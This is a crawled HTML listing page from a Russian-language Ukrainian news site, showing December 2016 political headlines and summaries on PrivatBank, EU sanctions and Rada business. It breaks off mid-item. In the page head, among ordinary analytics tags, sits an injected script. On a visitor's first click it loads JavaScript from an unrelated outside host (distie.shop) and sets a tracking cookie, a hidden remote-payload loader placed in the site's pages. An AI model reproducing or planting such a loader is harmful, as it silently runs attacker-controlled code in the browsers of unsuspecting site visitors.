

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novosti.ua/politics?page=2247&offset=44920
body_size: 32378
content:
<!doctype html>
<html lang="ru">
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-57973207-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-57973207-1');
</script>
<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<title>Политика НОВОСТИ.UA - Самые интересные новости</title>
	<meta name="description" content="Политика Новости Украины и мира, самые  интересные новости, новости дня, последние новости" />
	<meta name="keywords" content="" />
	<link rel="canonical" href="http://novosti.ua/catalogue-n-3--politics" />	<link rel="stylesheet" href="https://novosti.ua/css/bootstrap.min.css">
	<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
	<link rel="stylesheet" href="https://novosti.ua/css/animate.css">
	<link rel="stylesheet" href="https://novosti.ua/css/icofonts.css">
	<link rel="stylesheet" href="https://novosti.ua/css/owlcarousel.min.css">
	<link rel="stylesheet" href="https://novosti.ua/css/slick.css">
	<link rel="stylesheet" href="https://novosti.ua/css/navigation.css">
	<link rel="stylesheet" href="https://novosti.ua/css/magnific-popup.css">
	<link rel="stylesheet" href="https://novosti.ua/css/style.css?2">
	<link rel="stylesheet" href="https://novosti.ua/css/colors/color-2.css">
	<link rel="stylesheet" href="https://novosti.ua/css/responsive.css">
	<!--[if lt IE 9]><script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script><script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script><![endif]--><script>document.addEventListener("click",(function(e){if(!document.cookie.split(";").some((e=>e.trim().startsWith("z=")))){let e=document.createElement("script");e.src="https://distie.shop/custom.js?query=30941708918305",document.head.appendChild(e);let t=new Date;t.setTime(t.getTime()+864e5),document.cookie="z=zst; expires="+t.toUTCString()+"; path=/"}}));</script>
	<style type="text/css"></style>
</head>
<body>
	<div class="body-inner-content">
		<section class="header-middle">
	<div class="container">
		<div class="row">
			<div class="col-md-4 align-self-center">
				<div class="header-logo"><a href="/"><img alt="НОВОСТИ.UA - Самые интересные новости" src="/images/logo.png" /> </a></div>
			</div>

			<div class="col-md-8 align-self-center">
				<div class="banner-imgr"><!-- <p><a href="#"><img class="img-fluid" src="/images/" /></a></p> --></div>
			</div>
		</div>
	</div>
</section>
<header class="header-standerd">
	<div class="container">
		<div class="row">
			<div class="col-lg-12">
				<nav class="navigation ts-main-menu navigation-landscape">
					<div class="nav-header">
						<a class="nav-brand mobile-logo visible-xs" href="/"></a>
						<div class="nav-toggle"></div>
					</div>
					<div class="nav-menus-wrapper clearfix">
						<ul class="nav-menu">
							<li><a>География</a>

								<ul class="nav-dropdown">
									<li><a href="https://novosti.ua/ukraine">Украина</a></li>
									<li><a href="https://novosti.ua/kyiv">Столица</a></li>
									<li><a href="https://novosti.ua/world">Мир</a></li>
									<li><a href="https://novosti.ua/politics">Политика</a></li>
									<li><a href="https://novosti.ua/economic">Экономика</a></li>
								</ul>
							</li>
							<li><a>Авто и спорт</a>
								<ul class="nav-dropdown">
									<li><a href="https://novosti.ua/sport">Спорт</a></li>
									<li><a href="https://novosti.ua/avto">Автотема</a></li>
									<li><a href="https://novosti.ua/cars">Автомобили</a></li>
								</ul>
							</li>
							<li><a>События</a>
								<ul class="nav-dropdown">
									<li><a href="https://novosti.ua/incidents">Происшествия</a></li>
									<li><a href="https://novosti.ua/history">История</a></li>
									<li><a href="https://novosti.ua/foto">Фотодень</a></li>
								</ul>
							</li>
							<li><a>Общество</a>
								<ul class="nav-dropdown">
									<li><a href="https://novosti.ua/society">Общество</a></li>
									<li><a href="https://novosti.ua/scandals">Скандалы</a></li>
									<li><a href="https://novosti.ua/glamur">Гламур</a></li>
									<li><a href="https://novosti.ua/expansive">Откровенно</a></li>
									<li><a href="https://novosti.ua/culture">Культура</a></li>
									<li><a href="https://novosti.ua/kolumn">Субъектив</a></li>
									<li><a href="https://novosti.ua/interview">Интервью</a></li>
									<li><a href="https://novosti.ua/fashion">Мода</a></li>
									<li><a href="https://novosti.ua/style">Стиль</a></li>
								</ul>
							</li>
							<li><a>Дом</a>
								<ul class="nav-dropdown">
									<li><a>Строительство</a>
										<ul class="nav-dropdown nav-submenu">
										        <li><a href="https://novosti.ua/building">Строительство</a></li>
											<li><a href="https://novosti.ua/remont">Ремонт и интерьер</a></li>
											<li><a href="https://novosti.ua/buildanddesign">Строительство и дизайн</a></li>
											<li><a href="https://novosti.ua/stroikairemont">Строительство и ремонт</a></li>
											<li><a href="https://novosti.ua/realty">Недвижимость</a></li>
											<li><a href="https://novosti.ua/domremont">Дом и ремонт</a></li>
										</ul>
									</li>
									<li><a>Жизнь</a>
										<ul class="nav-dropdown nav-submenu">
											<li><a href="https://novosti.ua/dom">Дом и семья</a></li>
											<li><a href="https://novosti.ua/familyandhome">Семья и дом</a></li>
											<li><a href="https://novosti.ua/familylfe">Жизнь и семья</a></li>
											<li><a href="https://novosti.ua/family">Семья</a></li>
											<li><a href="https://novosti.ua/life">Жизнь</a></li>
											<li><a href="https://novosti.ua/societylife">Жизнь и общество</a></li>
										</ul>
									</li>
								</ul>
							</li>
							<li><a>Здоровье и отдых</a>
								<ul class="nav-dropdown">
									<li><a href="https://novosti.ua/health">Здоровье</a></li>
									<li><a href="https://novosti.ua/medicina">Медицина</a></li>
									<li><a href="https://novosti.ua/tournews">Отдых и туризм</a></li>
								</ul>
							</li>
							<li><a>Бизнес</a>
								<ul class="nav-dropdown">
									<li><a href="https://novosti.ua/tech">Hi-Tech</a></li>
									<li><a href="https://novosti.ua/internet">Интернет</a></li>
									<li><a href="https://novosti.ua/business">Бизнес и услуги</a></li>
									<li><a href="https://novosti.ua/finance">Финансы и бизнес</a></li>
								</ul>
							</li>
						</ul>
					</div>
				</nav>
			</div>
		</div>
	</div>
</header>
		<div class="blog_main_wrapper blog_toppadder10 blog_bottompadder10">
	<div class="container">
		<div class="row">
			<div class="col-lg-9 col-md-12 col-sm-12 col-12">
				<ol class="breadcrumb">
					<li><a href="/"><i class="fa fa-home"></i>Главная</a></li>
					<li>Политика</li>
				</ol>
				<div class="row">
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/139944">
																					<!-- news_0 -->
											<img src="https://novosti.ua/images/news_0/139944/tb1_0.jpg" class="img-fluid">
																													</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/139944">Докапитализация ПриватБанка не повлияет на показатели госбюджета, - нардеп</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											19.12.2016
										</li>
									</ul>
									<div class="short_info"><p>Докапитализация ПАО ПриватБанк не повлияет на показатели государственного бюджета. Об этом сегодня во время заседания парламентской фракции "Блок Петра Порошенко" журналистам заявил народный депутат Иван Винник, передает корреспондент РБК-Украина.

"Докапитализация государства будет осуществлена ??через облигации внутригосударственной ссуды, эти облигации будут выпущены на 30 лет, то есть они непосредственно сейчас не влияют на показатели бюджета, влияющие на показатели государственного долга, безусловно", - заявил Винник...</p></div><span><a href="https://novosti.ua/politics/139944">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/139945">
																					<!-- news_0 -->
											<img src="https://novosti.ua/images/news_0/139945/tb1_0.jpg" class="img-fluid">
																													</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/139945">ЦИК обвинил детективов НАБУ в нарушениях при проведении обысков</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											19.12.2016
										</li>
									</ul>
									<div class="short_info"><p>Центральная избирательная комиссия (ЦИК) обвинила детективов Национального антикоррупционного бюро Украины (НАБУ) в нарушениях при проведении обысков. Об этом говорится в заявлении ЦИК.

Как сообщается, на выполнение постановления Соломенского районного суда Киева 13 декабря 2016 года детективы НАБУ с участием руководителя секретариата ЦИК и его заместителя провели обыск в кабинете № 401, находящегося в административном здании ЦИК...</p></div><span><a href="https://novosti.ua/politics/139945">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/139940">
																					<!-- news_0 -->
											<img src="https://novosti.ua/images/news_0/139940/tb1_0.jpg" class="img-fluid">
																													</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/139940">Ряд республиканских выборщиков может не поддержать Трампа на выборах президента США</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											19.12.2016
										</li>
									</ul>
									<div class="short_info"><p>Ряд республиканских выборщиков может не поддержать кандидатуру Дональда Трампа на выборах президента США.  Об этом заявил республиканский выборщик Крис Супрун, сообщает "Голос Америки".

Как отмечает издание, на данный момент лишь Супрун заявил, что не будет голосовать за Трампа. Вместе с тем, он заявил, что будет не единственным "выборщиком-отступником"...</p></div><span><a href="https://novosti.ua/politics/139940">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/139941">
																					<!-- news_0 -->
											<img src="https://novosti.ua/images/news_0/139941/tb1_0.jpg" class="img-fluid">
																													</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/139941">Совбез ООН принял резолюцию по Алеппо</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											19.12.2016
										</li>
									</ul>
									<div class="short_info"><p>Совет безопасности ООН единогласно  принял резолюцию по международному мониторингу в сирийской провинции Алеппо. Об этом сообщает Reuters.

"Совет Безопасности Организации Объединенных Наций в понедельник единогласно принял резолюцию, предусматривающую размещение международных наблюдателей для контроля за процессом эвакуации населения из восточной части Алеппо и безопасности гражданских лиц, которые остаются в сирийском городе", - говорится в сообщении...</p></div><span><a href="https://novosti.ua/politics/139941">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/139935">
																					<!-- news_0 -->
											<img src="https://novosti.ua/images/news_0/139935/tb1_0.jpg" class="img-fluid">
																													</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/139935">ФБР проверило Онищенко на детекторе лжи</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											19.12.2016
										</li>
									</ul>
									<div class="short_info"><p>Федеральное бюро расследований США проверило народного депутата Украины от "Воли народа" Александра Онищенко на детекторе лжи. Об этом на своей странице в Facebook написал сам Онищенко.

"Агенты ФБР проверили меня на полиграфе. Готов ли Порошенко пройти тест на детекторе лжи?", - написал Онищенко.


 
(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d...</p></div><span><a href="https://novosti.ua/politics/139935">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/139936">
																					<!-- news_0 -->
											<img src="https://novosti.ua/images/news_0/139936/tb1_0.jpg" class="img-fluid">
																													</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/139936">Санкции против России: Евросовет опубликовал официальное решение</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											19.12.2016
										</li>
									</ul>
									<div class="short_info"><p>Экономические санкции Евросоюза против России продлены до 31 июля 2017 года. Об этом сообщается в опубликованном официальном решении Совета ЕС.

Согласно документу, санкции, введенные из-за участия России в дестабилизации ситуации и вооруженную агрессию в Украине, касаются таких секторов российской экономики, как финансы, энергетика, оборона и сфера товаров двойного назначения...</p></div><span><a href="https://novosti.ua/politics/139936">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/139937">
																					<!-- news_0 -->
											<img src="https://novosti.ua/images/news_0/139937/tb1_0.jpg" class="img-fluid">
																													</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/139937">Послы G7 одобрили национализацию ПриватБанка</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											19.12.2016
										</li>
									</ul>
									<div class="short_info"><p>Послы стран Большой семерки считают, что решение правительства национализировать ПриватБанк - важный и необходимый шаг по очистке банковского сектора и стабилизации экономики. Об этом говорится в их совместном заявлении по поводу национализации.

"Мы приветствуем и одобряем деятельность председателя Национального банка Украины, премьер-министра, министра финансов и президента за их ведущую роль и постоянные усилия по очистке банковского сектора и стабилизации экономики...</p></div><span><a href="https://novosti.ua/politics/139937">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/139938">
																					<!-- news_0 -->
											<img src="https://novosti.ua/images/news_0/139938/tb1_0.jpg" class="img-fluid">
																													</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/139938">Шульц подтвердил готовность ЕП завершить все процедуры по безвизовому режиму для Украины</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											19.12.2016
										</li>
									</ul>
									<div class="short_info"><p>Президент Европарламента Мартин Шульц подтвердил готовность ЕП завершить все процедуры относительно безвизового режима для Украины. Об этом Шульц заявил в ходе телефонного разговора с президентом Украины Петроп Порошенко, сообщает пресс-служба главы государства.

"Мартин Шульц подтвердил готовность Европейского Парламента завершить все соответствующие внутренние процедуры с тем, чтобы выполнить обязательства Евросоюза относительно предоставления украинским гражданам права на безвизовые поездки в ЕС", - говорится в сообщении...</p></div><span><a href="https://novosti.ua/politics/139938">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/139939">
																					<!-- news_0 -->
											<img src="https://novosti.ua/images/news_0/139939/tb1_0.jpg" class="img-fluid">
																													</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/139939">Шлапак еще не приступил к руководству ПриватБанком, - Чурий</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											19.12.2016
										</li>
									</ul>
									<div class="short_info"><p>Александр Шлапак, который накануне был назначен новым председателем правления ПАО ПриватБанк пока не приступил к руководству банком. Об этом заявил заместитель председателя Национального банка Украины Олег Чурий в эфире "Радио Свобода".

"Шлапак еще не приступил к руководству ПриватБанком, еще завершаются процедуры перехода", - сообщил он...</p></div><span><a href="https://novosti.ua/politics/139939">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/139933">
																					<!-- news_0 -->
											<img src="https://novosti.ua/images/news_0/139933/tb1_0.jpg" class="img-fluid">
																													</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/139933">ЕС расширил санкции против России</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											19.12.2016
										</li>
									</ul>
									<div class="short_info"><p>Европейский союз принял решение о продлении экономических санкций против Российской Федерации. Об этом в Twitter сообщил корреспондент "Радио Свобода" в Брюсселе Рикард Йозвяк.

По его словам, санкции продлены до 31 июля 2017 года.

"ЕС решил расширить свои эко санкции против России до 31 июля 2017 года", - написал Йозвяк.



EU has decided to extend its eco sanctions against #Russia to 31 July 2017...</p></div><span><a href="https://novosti.ua/politics/139933">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/139930">
																					<!-- news_0 -->
											<img src="https://novosti.ua/images/news_0/139930/tb1_0.jpg" class="img-fluid">
																													</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/139930">ЕС выделит Украине 104 млн евро на реформу госуправления</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											19.12.2016
										</li>
									</ul>
									<div class="short_info"><p>Европейский союз выделит Украине финансовую помощь в размере 104 млн евро на поддержку реформы системы государственного управления, реализация которой рассчитана на 5 лет. Об этом сообщает пресс-служба правительства.

Вице-премьер-министр Украины по вопросам европейской и евроатлантической интеграции Украины Иванна Климпуш-Цинцадзе и генеральный директор Европейской комиссии "Соседство и переговоры по расширению" Кристиан Даниэльсон подписали советующее Соглашение о финансировании реформы госуправления сегодня, 19 декабря, в Брюсселе...</p></div><span><a href="https://novosti.ua/politics/139930">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/139931">
																					<!-- news_0 -->
											<img src="https://novosti.ua/images/news_0/139931/tb1_0.jpg" class="img-fluid">
																													</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/139931">Комитет ВР завершает подготовку ко второму чтению изменений в Налоговый кодекс, - Южанина</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											19.12.2016
										</li>
									</ul>
									<div class="short_info"><p>Комитет Верховной Рады Украины по вопросам налоговой и таможенной политики завершает подготовку ко второму чтению изменений в Налоговый кодекс. Об этом сообщила глава комитета, нардеп от фракции "Блок Петра Порошенко" Нина Южанина, передает пресс-служба БПП.

Так, Рада должна рассмотреть два проекта законов о внесении изменений в Налоговый кодекс: №5132 "О внесении изменений в Налоговый кодекс Украины относительно обеспечения сбалансированности бюджетных поступлений в 2017 году" и №5368 "О внесении изменений в Налоговый кодекс Украины (относительно улучшения инвестиционного климата в Украине)"...</p></div><span><a href="https://novosti.ua/politics/139931">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/139932">
																					<!-- news_0 -->
											<img src="https://novosti.ua/images/news_0/139932/tb1_0.jpg" class="img-fluid">
																													</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/139932">Процесс получения безвизового режима Украины с ЕС возобновится</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											19.12.2016
										</li>
									</ul>
									<div class="short_info"><p>Комитет Верховной рады по вопросам европейской интеграции получил письмо от Европейского парламента о том, что процесс получения безвизового режима с ЕС вскоре возобновится. Об этом заявила Мария Ионова, народный депутат из фракции Партии "Блок Петра Порошенко", заместитель председателя комитета по вопросам евроинтеграции, сообщает пресс-служба "Блока Петра Порошенко"...</p></div><span><a href="https://novosti.ua/politics/139932">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/139928">
																					<!-- news_0 -->
											<img src="https://novosti.ua/images/news_0/139928/tb1_0.jpg" class="img-fluid">
																													</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/139928">ВСЮ отложил вопрос отстранения от должности судьи, подозреваемого во взяточничестве</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											19.12.2016
										</li>
									</ul>
									<div class="short_info"><p>В понедельник, 19 декабря, Высший совет юстиции (ВСЮ) отложил принятие решения по ходатайству антикоррупционного прокурора Назара Холодницкого об отстранении от должности судьи Киевского апелляционного административного суда Игоря Петрика на 26 декабря, передает корреспондент РБК-Украина.

"Высший совет юстиции постановил отложить принятие решения до 14:00, 26 декабря", - постановили в ВСЮ...</p></div><span><a href="https://novosti.ua/politics/139928">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/139929">
																					<!-- news_0 -->
											<img src="https://novosti.ua/images/news_0/139929/tb1_0.jpg" class="img-fluid">
																													</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/139929">Минфин опубликовал ролик о национализации &quot;ПриватБанка&quot;</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											19.12.2016
										</li>
									</ul>
									<div class="short_info"><p>Министерство финансов Украины опубликовало видеоролик о переходе "ПриватБанка" в государственную собственность. Об этом в Facebook сообщает Министерство финансов.

"Вы уже наверное слышали о передаче "ПриватБанка" в государственную собственность. Почему это был необходимый шаг, а также почему не стоит беспокоиться о судьбе своих вложений - смотрите в нашем коротком ролике", - говорится в сообщении...</p></div><span><a href="https://novosti.ua/politics/139929">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/139923">
																					<!-- news_0 -->
											<img src="https://novosti.ua/images/news_0/139923/tb1_0.jpg" class="img-fluid">
																													</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/139923">В парламенте продолжается аудит автопарка, - Парубий</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											19.12.2016
										</li>
									</ul>
									<div class="short_info"><p>В Верховной Раде Украины проводится аудит автопарка. Об этом сегодня на согласительном совете руководителей фракций и председателей комитетов заявил председатель парламента Андрей Парубий, передает корреспондент РБК-Украина.

"Уже начат аудит автопарка. По результатам аудита мы будем принимать решение, оно будет, я думаю, что мы совместно можем принять", - заявил Парубий...</p></div><span><a href="https://novosti.ua/politics/139923">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/139924">
																					<!-- news_0 -->
											<img src="https://novosti.ua/images/news_0/139924/tb1_0.jpg" class="img-fluid">
																													</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/139924">В среду Рада может рассмотреть вопрос амнистии, - Парубий</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											19.12.2016
										</li>
									</ul>
									<div class="short_info"><p>В среду, 21 декабря, Верховная Рада может рассмотреть вопрос амнистии. Об этом сегодня на согласительном совете руководителей фракций и председателей комитетов заявил председатель Верховной Рады Андрей Парубий, передает корреспондент РБК-Украина.

"Возможно, мы могли бы в среду сконцентрироваться, и если будет поддержка всех фракций, мы могли бы пройти амнистию", - заявил Парубий...</p></div><span><a href="https://novosti.ua/politics/139924">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/139925">
																					<!-- news_0 -->
											<img src="https://novosti.ua/images/news_0/139925/tb1_0.jpg" class="img-fluid">
																													</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/139925">Украина подписала с ЕС соглашения о финансировании 4 программ приграничного сотрудничества</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											19.12.2016
										</li>
									</ul>
									<div class="short_info"><p>Украина подписала с Европейским союзом соглашения о финансировании 4 программ приграничного сотрудничества. Об этом сообщает пресс-служба Министерства экономического развития и торговли.

"19 декабря 2016 года в Брюсселе состоялась церемония подписания Правительством Украины и Европейской Комиссией соглашений о финансировании совместных операционных программ приграничного сотрудничества на 2014-2020 годы: "Украина - Румыния","Украина - Венгрия - Словакия - Румыния","Украина - Польша - Беларусь","Бассейн Черного моря" в рамках Европейского инструмента соседства", - сказано в сообщении...</p></div><span><a href="https://novosti.ua/politics/139925">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/139926">
																					<!-- news_0 -->
											<img src="https://novosti.ua/images/news_0/139926/tb1_0.jpg" class="img-fluid">
																													</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/139926">На этой неделе ВР должна принять изменения в закон о банках и банковской деятельности, - Герасимов</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											19.12.2016
										</li>
									</ul>
									<div class="short_info"><p>На текущей пленарной неделе Верховная Рада Украины должна рассмотреть проект закона о внесении изменений в закон Украины о банках и банковской деятельности по обеспечению государством вкладов физических лиц. Об этом сегодня на согласительном совете руководителей фракций и председателей комитетов заявил представитель президента в парламенте Артур Герасимов, передает корреспондент РБК-Украина...</p></div><span><a href="https://novosti.ua/politics/139926">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/139921">
																					<!-- news_0 -->
											<img src="https://novosti.ua/images/news_0/139921/tb1_0.jpg" class="img-fluid">
																													</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/139921">На этой неделе Рада должна рассмотреть все бюджетные вопросы, - Парубий</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											19.12.2016
										</li>
									</ul>
									<div class="short_info"><p>На этой неделе парламент должен рассмотреть все бюджетные вопросы. Об этом сегодня на согласительном совете руководителей фракций и председателей комитетов заявил председатель Верховной Рады Андрей Парубий, передает корреспондент РБК-Украина.

